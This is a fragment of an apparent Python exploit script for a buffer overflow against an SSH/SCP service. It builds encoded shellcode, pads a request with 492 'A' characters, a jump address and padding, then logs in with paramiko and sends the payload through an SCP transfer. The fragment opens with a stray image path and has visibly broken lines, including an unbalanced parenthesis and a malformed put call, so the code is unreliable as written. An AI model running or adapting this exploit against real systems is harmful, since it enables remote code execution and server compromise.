 sc += b"\x97\x9a\x41\x08\x8f\xff\x6c\xc2\x24\xcb\x1b\xd5\xec"
sc += b"\x02\xe3\x7a\xd1\xab\x16\x82\x15\x0b\xc9\xf1\x6f\x68"
sc += b"\x74\x02\xb4\x13\xa2\x87\x2f\xb3\x21\x3f\x94\x42\xe5"
sc += b"\xa6\x5f\x48\x42\xac\x38\x4c\x55\x61\x33\x68\xde\x84"
sc += b"\x94\xf9\xa4\xa2\x30\xa2\x7f\xca\x61\x0e\xd1\xf3\x72"
sc += b"\xf1\x8e\x51\xf8\x1f\xda\xeb\xa3\x75\x1d\x79\xde\x3b"
sc += b"\x1d\x81\xe1\x6b\x76\xb0\x6a\xe4\x01\x4d\xb9\x41\xfd"
sc += b"\x07\xe0\xe3\x96\xc1\x70\xb6\xfa\xf1\xae\xf4\x02\x72"
sc += b"\x5b\x84\xf0\x6a\x2e\x81\xbd\x2c\xc2\xfb\xae\xd8\xe4"
sc += b"\xa8\xcf\xc8\x86\x2f\x5c\x90\x66\xca\xe4\x33\x77"
req = "A" * 492 + jmp + pad + sc
ssh_client = paramiko.SSHClient()
ssh_client.load_system_host_keys()
ssh_client.connect(hostname, username=username, key_filename=None,
password=password)
sleep(15)   #Sleep 15 seconds to allow time for debugger connect
with SCPClient(ssh_client.get_transport(), sanitize=lambda x:x)) as scp:
    scp.put(scp, req)